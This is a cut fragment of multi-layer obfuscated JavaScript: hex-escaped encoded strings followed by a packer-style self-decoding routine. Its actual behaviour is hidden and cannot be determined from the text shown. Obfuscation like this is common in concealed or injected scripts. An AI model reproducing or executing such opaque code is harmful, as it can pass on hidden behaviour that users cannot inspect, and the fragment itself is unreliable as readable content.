x6a\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x5a\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x56\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x31\x64\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x31\x66\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x31\x63\x5c\x5c\x6e\x5c\x5c\x31\x72\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x4d\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x31\x72\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x31\x64\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x58\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x4f\x5c\x5c\x46\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x31\x30\x5c\x5c\x49\x5c\x5c\x4f\x5c\x5c\x46\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x73\x5c\x5c\x4f\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x31\x71\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x31\x64\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x31\x30\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x31\x30\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x31\x41\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x56\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x4f\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x31\x41\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x31\x41\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x31\x41\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x31\x41\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x31\x66\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x4f\x5c\x5c\x46\x5c\x5c\x7a\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x31\x30\x5c\x5c\x49\x5c\x5c\x4f\x5c\x5c\x46\x5c\x5c\x7a\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x31\x41\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x31\x30\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x31\x72\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x69\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x4d\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x4f\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x4f\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x48\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x56\x5c\x5c\x74\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x58\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x58\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x31\x49\x5c\x5c\x56\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x31\x49\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x4b\x22\x5d\x3b\x31\x58\x28\x31\x47\x28\x31\x45\x2c\x31\x46\x2c\x31\x32\x2c\x31\x42\x2c\x31\x73\x2c\x31\x4a\x29\x7b\x31\x73\x3d\x31\x47\x28\x31\x32\x29\x7b\x31\x44\x28\x31\x32\x3c\x31\x46\x3f\x31\x39\x5b\x34\x5d\x3a\x31\x73\x28\x31\x52\x28\x31\x32\x2f\x31\x46\x29\x29\x29\x2b\x28\x28\x31\x32\x3d\x31\x32\x25\x31\x46\x29\x3e\x31\x53\x3f\x31\x4d\x5b\x31\x39\x5b\x35\x5d\x5d\x28\x31\x32\x2b\x31\x54\x29\x3a\x31\x32\x2e\x31\x55\x28\x31\x56\x29\x29\x7d\x3b\x31\x4b\x28\x21\x31\x39\x5b\x34\x5d\x5b\x31\x39\x5b\x36\x5d\x5d\x28\x2f\x5e\x2f\x2c\x31\x4d\x29\x29\x7b\x31\x4c\x28\x31\x32\x2d\x2d\x29\x7b\x31\x4a\x5b\x31\x73\x28\x31\x32\x29\x5d\x3d\x31\x42\x5b\x31\x32\x5d\x7c\x7c\x31\x73\x28\x31\x32\x29\x7d\x3b\x31\x42\x3d\x5b\x31\x47\x28\x31\x73\x29\x7b\x31\x44\x20\x31\x4a\x5b\x31\x73\x5d\x7d\x5d\x3b\x31\x73\x3d\x31\x47\x28\x29\x7b\x31\x44\x20\x31\x39\x5b\x37\x5d\x7d\x3b\x31\x32\x3d\x31\x7d\x3b\x31\x4c\x28\x31\x32\x2d\x2d\x29\x7b\x31\x4b\x28\x31\x42\x5b\x31\x32\x5d\x29\x7b\x31\x45\x3d\x31\x45\x5b\x31\x39\x5b\x36\x5d\x5d\x28\x31\x59\x20\x31\x5a\x28\x31\x39\x5b\x38\x5d\x2b\x31\x73\x28\x31\x32\x29\x2b\x31\x39\x5b\x38\x5d\x2c\x31\x39\x5b\x39\x5d\x29\x2c\x31\x42\x5b\x31\x32\x5d\x29\x7d\x7d\x3b\x31\x44\x20\x31\x45\x7d\x28\x31\x39\x5b\x30\x5d\x2c\x31\x51\x2c\x31\x57\x2c\x31\x39\x5b\x33\x5d\x5b\x31\x39\x5b\x32\x5d\x5d\x28\x31\x39\x5b\x31\x5d\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x34\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x32\x37\x7c\x78\x37\x43\x7c\x78\x33\x31\x7c\x78\x32\x39\x7c\x78\x32\x38\x7c\x78\x32\x45\x7c\x78\x33\x44\x7c\x78\x36\x31\x7c\x78\x33\x32\x7c\x78\x37\x34\x7c\x78\x32\x30\x7c\x78\x36\x35\x7c\x78\x36\x46\x7c\x78\x36\x39\x7c\x78\x32\x43\x7c\x78\x32\x44\x7c\x78\x37\x32\x7c\x78\x32\x42\x7c\x78\x37\x33\x7c\x78\x36\x45\x7c\x78\x32\x46\x7c\x78\x36\x43\x7c\x78\x37\x44\x7c\